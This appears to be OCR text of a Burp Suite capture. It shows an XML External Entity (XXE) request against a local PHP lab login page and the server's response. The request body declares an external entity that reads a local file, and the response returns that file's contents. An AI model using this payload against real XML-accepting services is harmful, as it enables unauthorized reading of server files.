 Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 167
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108", "Microsoft
Edge";v="108"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/php_xxe/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0"?>
21 <!DOCTYPE ANY [
22 <!ENTITY content SYSTEM "file:///D://a.txt">
23 ]>
24 <user><username>&content;</username><password>adada</password></user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Apr 2023 11:33:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rota
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 50
8
9 <result>
<code>
0
</code>
<msg>
asasdada
</msg>
</result>